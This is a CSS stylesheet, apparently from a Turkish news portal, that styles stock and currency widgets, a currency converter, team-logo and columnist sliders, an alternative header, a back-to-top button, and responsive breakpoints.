.islemGorenler .ekbil ul {
width: 100%;
height: auto;
overflow: hidden;
display: block;
padding: 5px 0px 5px 0px;
margin: 0px 0px 0px 0px;
}
.islemGorenler .ekbil ul li {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
border-bottom: 1px solid var(--griBG);
}
.islemGorenler .ekbil ul li:last-child {
border-bottom: 0px;
}
.islemGorenler .ekbil ul li strong {
width: calc(33.333% - 10px);
height: auto;
overflow: hidden;
display: block;
font-size: 14px;
font-weight: 700;
float: left;
text-align: left;
margin-right: 10px;
}
.islemGorenler .ekbil li strong:nth-of-type(2n),
.islemGorenler .ekbil li strong:nth-of-type(3n) {
font-weight: 500;
text-align: right;
}
.islemGorenler .ekbil ul li strong i {
margin-left: 4px;
}
.islemGorenler .ekbil ul li strong i.fa.fa-caret-up {
color: #21924a;
}
.islemGorenler .ekbil ul li strong i.fa.fa-caret-down {
color: #d50000;
}

.sagDoviz {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
margin: 0px 0px 20px 0px;
padding: 0px 0px 0px 0px;
}
.sagDoviz h3 {
width: calc(100% - 15px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 15px;
color: var(--beyaz);
font-size: 18px;
font-weight: 300;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #0d72ad,#1bb9aa);
}
.sagDoviz h3 span {
font-weight: 700;
}
.sagDoviz ul {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
margin: 0px 0px 0px 0px;
}
.sagDoviz ul li {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 15px 0px;
margin: 0px 0px 15px 0px;
border-bottom: 1px solid var(--griBG);
}
.sagDoviz ul li:last-child {
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
border-bottom: 0px;
}
.sagDoviz ul li div {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 10px;
}
.sagDoviz ul li div:nth-of-type(1n) img {
width: 18px;
height: 18px;
display: block;
float: left;
margin-right: 10px;
border-radius: 100%;
}
.sagDoviz ul li div:nth-of-type(1n) strong {
width: calc(100% - 28px);
height: 18px;
line-height: 20px;
overflow: hidden;
display: block;
font-size: 15px;
font-weight: 700;
}
.sagDoviz ul li div:nth-of-type(2n) {
margin-bottom: 3px;
}
.sagDoviz ul li div:nth-of-type(3n) {
margin-bottom: 0px;
}
.sagDoviz ul li div:nth-of-type(2n) span {
width: calc(50% - 36px);
height: auto;
overflow: hidden;
display: block;
float: left;
margin-right: 6px;
font-size: 12px;
font-weight: 500;
color: var(--siyah);
opacity: 0.5;
}
.sagDoviz ul li div:nth-of-type(2n) span:last-child {
width: calc(60px - 0px);
margin-right: 0px;
text-align: right;
}

.sagDoviz ul li div:nth-of-type(3n) strong {
width: calc(50% - 36px);
height: auto;
overflow: hidden;
display: block;
float: left;
margin-right: 6px;
font-size: 13px;
font-weight: 700;
color: var(--siyah);
}
.sagDoviz ul li div:nth-of-type(3n) strong:last-child {
width: calc(60px - 0px);
margin-right: 0px;
text-align: right;
}

.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-up {
width: 15px;
height: auto;
overflow: hidden;
position: absolute;
right: 0px;
bottom: 0px;
animation: upsag 1.8s linear infinite;
color: #36dd5d;
text-align: center;
}
.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-up:nth-of-type(2n) {
animation: up2sag 1.5s linear infinite;
}
@keyframes upsag {
0% {bottom: -3px;color: #0ba22e;}
50% {bottom: -3px;}
100% {bottom: -3px;}
}
@keyframes up2sag {
0% {bottom: 0;color: #0ba22e;}
50% {bottom: 3px;}
100% {bottom: 0;}
}

.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-down {
width: 15px;
height: auto;
overflow: hidden;
position: absolute;
right: 0px;
bottom: 0px;
animation: downsag 1.8s linear infinite;
color: #d50000;
text-align: center;
}
.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-down:nth-of-type(2n) {
animation: down2sag 1.5s linear infinite;
}
@keyframes downsag {
0% {top: -3px;color: #d73516;}
50% {top: -3px;}
100% {top: -3px;}
}
@keyframes down2sag {
0% {top: 0;color: #d73516;}
50% {top: 3px;}
100% {top: 0;}
}


.sagDovizcevir {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
margin: 0px 0px 20px 0px;
padding: 0px 0px 0px 0px;
}
.sagDovizcevir h3 {
width: calc(100% - 15px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 15px;
color: var(--beyaz);
font-size: 18px;
font-weight: 300;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #874710,#cd9d30);
}
.sagDovizcevir h3 span {
font-weight: 700;
}
.sagDovizcevir ul {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
margin: 0px 0px 0px 0px;
}
.sagDovizcevir ul li {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 15px 0px;
margin: 0px 0px 15px 0px;
border-bottom: 1px solid var(--griBG);
}
.sagDovizcevir ul li:nth-of-type(1n),
.sagDovizcevir ul li:nth-of-type(2n) {
width: calc(50% - 0px);
float: left;
}
.sagDovizcevir ul li:nth-of-type(1n) input {
width: calc(100% - 21px);
height: 36px;
overflow: hidden;
display: block;
position: relative;
border: 1px solid #dedede;
outline: none;
padding: 0px 5px 0px 10px;
}
.sagDovizcevir ul li:nth-of-type(1n) select {
width: calc(100% - 0px);
height: 38px;
overflow: hidden;
display: block;
position: relative;
border: 1px solid #dedede;
outline: none;
padding: 0px 5px 0px 10px;
}
.sagDovizcevir ul li:nth-of-type(3n) select {
width: calc(100% - 4px);
height: 38px;
overflow: hidden;
display: block;
position: relative;
border: 1px solid #dedede;
outline: none;
padding: 0px 5px 0px 10px;
margin: 0px 4px 0px 0px;
}
.sagDovizcevir ul li input#ters_cevir {
width: calc(100% - 0px);
height: 38px;
overflow: hidden;
display: block;
position: relative;
border: 1px solid #874710;
outline: none;
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
color: #ffffff;
font-size: 14px;
font-weight: 500;
cursor: pointer;
letter-spacing: 1px;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #874710,#cd9d30);
}
.sagDovizcevir ul li.alisatis {
width: calc(100% - 0px);
}
.sagDovizcevir ul li div {
width: calc(50% - 0px);
height: 20px;
overflow: hidden;
display: block;
float: left;
}
.sagDovizcevir ul li span {
width: calc(100% - 50px);
height: 20px;
line-height: 20px;
overflow: hidden;
display: block;
float: left;
text-align: right;
padding-right: 5px;
}
.sagDovizcevir ul li input[type="radio"] {
width: 16px;
height: 16px;
overflow: hidden;
display: block;
position: relative;
border: 1px solid #dedede;
outline: none;
padding: 0px 0px 0px 0px;
cursor: pointer;
}
.sagDovizcevir ul li div:nth-of-type(2n) span {
width: calc(100% - 110px);
text-align: left;
padding-left: 20px;
}
.sagDovizcevir ul input#para2 {
width: calc(100% - 16px);
height: 36px;
overflow: hidden;
display: block;
position: relative;
border: 0px!important;
outline: none;
padding: 0px 5px 0px 10px;
text-align: center;
font-size: 22px;
font-weight: 700;
letter-spacing: 1px;
background: transparent;
}


.swiper.takimLogo {
width: calc(100% - 120px);
margin: 0px 60px 0px 60px;
}
.takimLogo .swiper-slide {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
}
.takimLogo .swiper-slide figure {
width: calc(100% - 12px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 5px 15px 5px;
background: #ffffff;
text-align: center;
border: 1px solid #d5d5d5;
}
.takimLogo .swiper-slide figure img {
width: 50px;
height: 50px;
}
.takimLogo .swiper-slide strong {
width: calc(100% - 12px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 5px 5px 5px 5px;
background: #ffffff;
text-align: center;
border: 1px solid #d5d5d5;
color: var(--siyah);
margin-top: 5px;
transition: all 900ms ease;
}
.takimLogo .swiper-slide:hover strong {
background: #0ba22e;
border: 1px solid #0ba22e;
color: var(--beyaz);
}



.logoIleri,
.logoGeri {
width: 45px;
height: 80px;
line-height: 80px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 9;
top: calc(50% - 41px);
text-align: center;
cursor: pointer;
transition: all 900ms ease;
border: 1px solid #d5d5d5;
}
.logoIleri i,
.logoGeri i {
color: var(--siyah);
font-size: 24px;
}
.logoIleri i {
position: absolute;
top: calc(50% - 12.5px);
left: 15px;
}
.logoGeri i {
position: absolute;
top: calc(50% - 12.5px);
right: 15px;
}
.logoGeri {
left: 20px;
background: #ffffff;
}
.logoIleri {
right: 20px;
background: #ffffff;
}
.logoGeri:hover {
width: 55px;
background: #0ba22e;
border: 1px solid #0ba22e;
}
.logoIleri:hover {
width: 55px;
background: #0ba22e;
border: 1px solid #0ba22e;
}
.logoIleri:hover i,
.logoGeri:hover i {
color: #ffffff;
}

#sayfaBurc.anaBurclar {
width: calc(100% - 30px);
padding: 6px 15px 36px 15px;
}
#sayfaBurc.anaBurclar .anaBurc {
width: calc(33.333% - 0px);
margin-top: 30px;
}


.caticerik{
height: 176px;
overflow: hidden;
}
.devamyazi {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
line-height: 42px;
padding: 0px 40px;
color: var(--beyaz);
background: var(--siyahBG);
border: 1px solid #ffffff;
}
.devamyazi:after,
.devamyazi:before {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
position: absolute;
content: "";
top : 14px;
font-family: "Font Awesome 6 Free";
font-weight: 900;
content: "\f103";
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: var(--fa-display,inline-block);
font-style: normal;
font-variant: normal;
line-height: 1;
text-rendering: auto;
}
.devamyazi:after {
right: 15px;
}
.devamyazi:before {
left: 15px;
}

.devamyazi.aktif:after,
.devamyazi.aktif:before {
content: "\f102";
}
.devaminioku {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
text-align: center;
font-size: 14px;
font-weight: 500;
color: var(--beyaz);
cursor: pointer;
margin-bottom: 10px;
}
.devaminioku i {
margin-left: 5px;
margin-right: 5px;
}

.anaYazarlar .swiper-slide {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
background: #ffffff;
background-repeat: no-repeat;
background-size: cover;
}
.anaYazarlar .swiper-slide div {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px;
margin: 0px 0px 0px 0px;
text-align: center;
}
.anaYazarlar .swiper-slide figure {
width: 130px;
height: 130px;
overflow: hidden;
display: block;
position: relative;
float: none;
padding: 0px 0px;
margin: 0px auto 10px auto;
}
.anaYazarlar .swiper-slide figure img {
width: 110px;
height: 110px;
overflow: hidden;
display: inline-block;
border-top: 5px solid #7e7e7e;
border-bottom: 5px solid #7e7e7e;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-radius: 100%;
padding: 5px 5px;
}
.anaYazarlar .swiper-slide a {
width: calc(100% - 0px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 1;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
}
.anaYazarlar .swiper-slide figcaption {
width: calc(100% - 0px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 500;
color: var(--siyah);
margin-top: 2px;
text-align: left;
}
.anaYazarlar .swiper-slide time {
width: calc(100% - 0px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 5px;
text-align: left;
border-top: 1px solid #dedede;
padding-top: 7px;
}
.anaYazarlar .swiper-slide a:hover figcaption,
.anaYazarlar .swiper-slide a:hover {
color: var(--kirmizi);
}

.yazarlarSayfa {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 20px;
}
.yazarlarSayfa .yazar {
width: calc(25% - 45px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
background-repeat: no-repeat;
background-size: cover;
margin-right: 20px;
margin-bottom: 20px;
float: left;
padding: 15px 15px;
}
.yazarlarSayfa .yazar:nth-of-type(4n) {
margin-right: 0px;
}
.yazarlarSayfa .yazar .sosyal {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
margin: 5px 0px 8px 0px;
}
.yazarlarSayfa .yazar .sosyal a {
width: auto;
height: auto;
display: inline-table;
margin: 0px 5px;
}
.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-twitter {
color: #3a5b98;
}
.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-facebook-f {
color: #26ccff;
}
.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-instagram {
color: #a238a9;
}
.yazarlarSayfa .yazar .sosyal a:hover i.fa-regular.fa-envelope {
color: #ef911c;
}
.yazarlarSayfa .yazar figure {
width: 130px;
height: 130px;
overflow: hidden;
display: block;
position: relative;
float: none;
padding: 0px 0px;
margin: 0px auto 10px auto;
}
.yazarlarSayfa .yazar figure img {
width: 110px;
height: 110px;
overflow: hidden;
display: inline-block;
border-top: 5px solid #7e7e7e;
border-bottom: 5px solid #7e7e7e;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-radius: 100%;
padding: 5px 5px;
}
.yazarlarSayfa .yazar a {
width: calc(100% - 0px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 1;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
text-align: center;
}
.yazarlarSayfa .yazar figcaption {
width: calc(100% - 0px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 500;
color: var(--siyah);
margin-top: 2px;
text-align: left;
}
.yazarlarSayfa .yazar time {
width: calc(100% - 0px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 5px;
text-align: left;
border-top: 1px solid #dedede;
padding-top: 7px;
}
.yazarlarSayfa .yazar a:hover figcaption,
.yazarlarSayfa .yazar a:hover {
color: var(--kirmizi);
}


#headerAlternatif {
width: 100%;
height: auto;
display: block;
position: sticky;
top: 0px;
z-index: 99999;
}
#headerAlternatif header {
width: 100%;
height: 40px;
display: block;
position: relative;
background: var(--kirmiziBG);
padding: 15px 0px;
}
#headerAlternatif header .logo {
width: 155px;
height: 40px;
overflow: hidden;
display: block;
float: left;
margin-right: 5px;
margin-left: 15px;
}
#headerAlternatif header .menuEk {
width: calc(25px - 0px)!important;
height: 40px;
line-height: 40px;
float: left;
}
#headerAlternatif header .araclar__btn {
top: 18px;
right: 0px;
}
#headerAlternatif header .araclar__btn > span,
#headerAlternatif header .araclar__btn > span::before,
#headerAlternatif header .araclar__btn > span::after,
#headerAlternatif header #araclar__toggle:checked ~ .araclar__btn > span,
#headerAlternatif header #araclar__toggle:checked ~ .araclar__btn > span::after,
#headerAlternatif header #araclar__toggle:checked ~ .araclar__btn > span::before {
background-color: var(--beyaz);
}

#headerAlternatif header .menu {
width: calc(100% - 200px);
height: 40px;
}
#headerAlternatif header .menu ul li {
height: 40px;
}
#headerAlternatif header .menu ul li a {
line-height: 40px;
color: var(--beyaz);
}
#headerAlternatif header .menu ul li a:hover {
color: var(--beyaz);
opacity: 0.7;
}
#headerAlternatif header .menu ul li ul {
top: 40px;
}
#headerAlternatif header .menu ul li ul li a {
color: var(--siyah)!important;
}
#headerAlternatif header .menu ul li ul li,
#headerAlternatif header .menu ul li ul li a {
height: 34px!important;
line-height: 34px!important;
}

#headerAlternatif header #araclar__toggle:checked ~ .araclar__btn {
width: 50px;
height: 50px;
overflow: hidden;
top: 0px;
z-index: 99999;
position: fixed;
left: 290px;
background: #0d0d0d;
}
#headerAlternatif header #araclar__toggle:checked ~ .araclar__btn > span {
top: 23px;
left: 11px;
width: 50%;
}

.headerAlternatif .sonDakikaBG {
background: var(--beyazBG);
box-shadow: 0 1px 8px rgb(186 186 186 / 50%);
}
.headerAlternatif .sonDakikaBG i,
.headerAlternatif .sonDakika .swiper-slide a,
.headerAlternatif .sonDakika .swiper-slide a span,
.headerAlternatif .sonDakika .swiper-slide a time {
color: var(--siyah);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.headerAlternatif .sonDakika .swiper-slide a span {
font-weight: 500;
}
.headerAlternatif .sonDakika .swiper-slide a:hover span {
color: var(--kirmizi);
}
.headerAlternatif .sonDakikaBG .yan a i {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.headerAlternatif .sonDakikaBG .yan a:hover i {
color: var(--kirmizi);
}

#yukariCik {
display: inline-block;
background-color: var(--kirmiziBG);
width: 50px;
height: 50px;
text-align: center;
border-radius: 5px;
position: fixed;
bottom: 30px;
right: 30px;
opacity: 0;
visibility: hidden;
z-index: 1000;
border: 0px;
outline: none;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
#yukariCik::after {
content: "\f077";
font-family: FontAwesome;
font-weight: normal;
font-style: normal;
font-size: 2em;
line-height: 50px;
color: #fff;
}
#yukariCik:hover {
cursor: pointer;
background-color: var(--siyahBG);
}
#yukariCik:active {
background-color: var(--siyahBG);
}
#yukariCik.show {
opacity: 1;
visibility: visible;
animation: yukariCik 1s ease 0s 1 normal forwards;
}
@keyframes yukariCik {
0% {
opacity: 0;
transform: translateY(250px);
}
100% {
opacity: 1;
transform: translateY(0);
}
}

@media screen and (min-width: 981px) and (max-width: 1366px) {
.social-share .social {
top: -67px;
padding: 10px 10px;
left: -1px;
}
.social-share .social a {
width: 32px;
height: 32px;
line-height: 32px;
font-size: 16px;
}
#headerAlternatif header .logo {
margin-top: 0px;
}


}

@media screen and (max-width: 980px) {
#kategoriManset #mansetSol {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.katmr {
width: 100%;
text-align: center;
margin-top: 20px;
}
.katmr iframe {
display: none;
}
.social-share .btn {
width: 60px;
padding: 0px 15px;
}
.social-share .btn strong {
font-size: 14px;
}
.social-share .social {
top: -62px;
left: -2px;
}
.social-share .social a {
width: 26px;
height: 26px;
line-height: 26px;
font-size: 14px;
}
.haberDetay article .sosyalMedya {
width: calc(100% - 100px);
}

.anaFinans {
width: calc(100% - 0px);
padding: 10px 0px 10px 0px;
}
.anaFinans .finic {
width: calc(16.666% - 18px);
padding-right: 10px;
margin-right: 10px;
}
.anaFinans i {
font-size: 10px;
}
.anaFinans .finic font:nth-of-type(2n) {
display: none;
}

@keyframes up {
0% {bottom: 0;color: #0ba22e;}
50% {bottom: 0px;}
100% {bottom: 0;}
}
@keyframes up2 {
0% {bottom: 0;color: #0ba22e;}
50% {bottom: 5px;}
100% {bottom: 0;}
}
@keyframes up3 {
0% {bottom: 0;color: #0ba22e;}
50% {bottom: 10px;}
100% {bottom: 0;}
}
@keyframes down {
0% {top: 0;color: #d73516;}
50% {top: 0px;}
100% {top: 0;}
}
@keyframes down2 {
0% {top: 0;color: #d73516;}
50% {top: 5px;}
100% {top: 0;}
}
@keyframes down3 {
0% {top: 0;color: #d73516;}
50% {top: 10px;}
100% {top: 0;}
}
@keyframes minus {
0% {top: 0;color: #191919;}
50% {top: 0px;}
100% {top: 0;}
}
@keyframes minus2 {
0% {top: 0;color: #191919;}
50% {top: 5px;}
100% {top: 0;}
}
@keyframes minus3 {
0% {top: 0;color: #191919;}
50% {top: 10px;}
100% {top: 0;}
}

}
@media screen and (max-width: 768px) {
#yukariCik {
display: none;
}
#kategoriManset #mansetSol .swiper-pagination-bullet {
line-height: 50px;
}
.pagination a,
.pagination span {
line-height: 40px;
padding: 0px 10px;
font-size: 12px;
font-weight: 500;
}
.social-share .btn strong {
font-size: 14px;
}
.social-share .btn {
height: 38px;
}
.social-share .btn i.fa-share-alt,
.social-share .btn i.fas.fa-times {
font-size: 18px;
}
.haberDetay article .sosyalMedya a {
width: auto;
height: 38px;
line-height: 38px;
font-size: 16px;
}
.haberDetay article .sosyalMedya a span {
font-size: 14px;
}
.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down {
line-height: 42px;
}
.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up {
line-height: 36px;
}

.islemGorenler .ekbil {
width: calc(100% - 0px);
float: none;
padding: 0px 0px 0px 0px;
margin: 15px 0px 0px 0px;
}
.islemGorenler .ekbil:nth-of-type(3n) {
width: calc(100% - 0px);
float: none;
padding: 0px 0px 0px 0px;
margin: 15px 0px 30px 0px;
}
.takimLogo .swiper-slide figure img {
width: 40px;
height: 40px;
}
#sayfaBurc.anaBurclar {
display: none;
}


.yazarlarSayfa .yazar {
width: calc(50% - 40px);
}
.yazarlarSayfa .yazar:nth-of-type(2n) {
margin-right: 0px;
}


}
@media screen and (max-width: 640px) {
#kategoriManset #mansetSol .swiper-pagination-bullet {
line-height: 50px;
}
.social-share .btn {
width: 60px;
padding: 0px 15px;
}
.social-share .social {
top: -62px;
left: -2px;
}
.social-share .social a {
width: 26px;
height: 26px;
line-height: 26px;
font-size: 14px;
}
.haberDetay article .sosyalMedya {
width: calc(100% - 100px);
}

.yorumAlani form .inputlar {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
margin-bottom: 20px;
}
.yorumAlani form .textarea {
width: calc(100% - 0px);
}
.takimLogo .swiper-slide figure img {
width: 36px;
height: 36px;
}

.sonDakika .swiper-slide a span {
width: calc(100% - 0px)!important;
font-size: 14px!important;
}
.sonDakika .swiper-slide a time {
display: none;
}


.yazarlarSayfa .yazar {
width: calc(100% - 30px);
margin-right: 0px;
}

.anaFinans .finic {
width: calc(25% - 9px);
padding-right: 5px;
margin-right: 5px;
}
.anaFinans .finic strong {
width: calc(100% - 15px);
margin-left: 18px;
font-size: 12px;
}
.anaFinans .finic font.up,
.anaFinans .finic font.down,
.anaFinans .finic font.minus {
margin-left: 18px;
font-size: 10px;
}
.anaFinans #strl,
.anaFinans #frng {
display: none;
}






}
